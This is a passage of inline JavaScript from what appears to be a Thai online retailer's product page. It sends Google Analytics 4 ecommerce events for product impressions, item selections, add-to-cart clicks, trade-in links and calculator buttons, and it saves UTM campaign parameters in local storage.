						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionPromotionGroup() {
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			const itemElm = $('.promotion-group .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-group .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-group .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-group .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectPromotionGroup(this,index);
		});

		function initGA4SelectPromotionGroup(_this, index){
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionSparePart(){
			var event, eventName;
			const itemListName = "spare-part";
			const itemElm = $('.promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-detail .swiper-spare-part');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
		}

		$(".promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectSparePart(this,index);
		});

		function initGA4SelectSparePart(_this, index){
			var event, eventName;
			const itemListName = "spare-part";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName);
		}

		$(".tradein-modal .link a").click(function() {
			initGA4SelectTradeInLink(this);
		});

		function initGA4SelectTradeInLink(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_moredetail_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).parent().parent().data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: parseFloat(discount),
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + "detail_product",
					item_list_name: itemListName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		$(".prd-ecosystem a").click(function() {
			initGA4SelectTradeInButton(this);
		});

		function initGA4SelectTradeInButton(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var cateSplit = "";
			if (typeof gtmCategoryAll !== 'undefined') cateSplit = gtmCategoryAll.split("/");
			let item_category1 = cateSplit[0];
			let item_category2 = cateSplit[1];
			let item_category3 = cateSplit[2];
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[0] == undefined) item_category1 = null;
			if (cateSplit[1] == undefined) item_category2 = null;
			if (cateSplit[2] == undefined) item_category3 = null;
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			var item_list_name = itemListName;
			if (Object.keys(itemSelected).length > 0) {
				item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				ecommerce: {
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: '1',
						item_brand: gtmBrand,
						item_category: item_category1,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: item_list_name,
						item_list_id: item_list_name + '_' + gtmId,
				}
			});
		}

		const urlParams = new URLSearchParams(window.location.search);
		const utm_source = urlParams.get('utm_source');
		const utm_medium = urlParams.get('utm_medium');
		const utm_campaign = urlParams.get('utm_campaign');
		const utm_content = urlParams.get('utm_content');

		if (utm_source != null) {
			localStorage.setItem('utm_source', utm_source);
		}
		if (utm_medium != null) {
			localStorage.setItem('utm_medium', utm_medium);
		}
		if (utm_campaign != null) {
			localStorage.setItem('utm_campaign', utm_campaign);
		}
		if (utm_content != null) {
			localStorage.setItem('utm_content', utm_content);
		}
		function initGA4calculatorDetail(data,event){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategory4 = "null";
				if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
				var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
				var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
				var gtmStock = $("#gtmAvailability-" + gtmId).val();
				var gtmbutton = $(event.currentTarget).text().trim();
				var event;
				if (gtmbutton == 'คำนวณ' || gtmbutton == 'CALCULATE') event = 'pdp_calculator_calculate_click';
				else if (gtmbutton == 'ยืนยันการออกแบบ' || gtmbutton == 'CONFIRM YOUR DESIGN')event = 'pdp_confirm_your_design_click';
				else event = 'pdp_calculator_click'

				if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
					gtmPriceDiscount += gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				var buyOnlineBadge = false;
				if ($(".discount-price").find('.currency-container .amount').length > 0) buyOnlineBadge = true;

				var item_list_id = gtmCategory1 + "_" + gtmId;
				var item_list_name = gtmCategory1;

				if (Object.keys(data).length > 0) {
					if (Object.keys(data).includes(gtmId.toString()) == true) {
					item_list_id = data[gtmId].item_list_id;
					item_list_name = data[gtmId].item_list_name;
					}
				}
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: event,
					calculation_list_id: item_list_id,
					calculation_list_name: gtmbutton,
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: gtmCategory1,
					item_category2: gtmCategory2,
					item_category3: gtmCategory3,
					item_category4: gtmCategory4,
					item_category5: null,
					discount: gtmPriceDiscount,
					price: gtmPrice,
				});
		}
	</script>

	<script type="text/javascript">
	function initGA4YouMayAlsoLike() {
		if ($('#swiper-you-may-also-like .swiper-slide').length == 0) return;

		if ($('.you-may-also-like').length > 0) {
			var _swiper = document.querySelector('#swiper-you-may-also-like').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4YouMayAlsoLikeImpression(); }, 300);
				});
			}
		}

		window.addEventListener('scroll', function(e) {
			initGA4YouMayAlsoLikeImpression();
		});

		// add-to-cart
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = "other_you_may_liked";
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmOnlineDiscountBadge = false;
			if ($(this).closest('.product-plp-card').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if (gtmIsNetPrice == "true") {
				gtmPrice = gtmNetPrice;
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			}else if($(this).closest('.product-plp-card').find('.online-discount.savemore-discount').length > 0){
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
				gtmPrice = gtmPrice;
			}else {
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				gtmPrice = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(gtmPrice),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: gtmPriceDiscount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gtmPrice),
							quantity: 1,
							hp_mc: "SA010303",
							hp_mch1: "SA0103",
							hp_mch2: "SA01",
							hp_mch3: "SA",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');

			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "other_you_may_liked",
							item_list_id: "other_you_may_liked" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id,'other_you_may_liked');
		});
	}

	function initGA4YouMayAlsoLikeImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').each(function(index, elem) {
			var pElem = $('.you-may-also-like');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
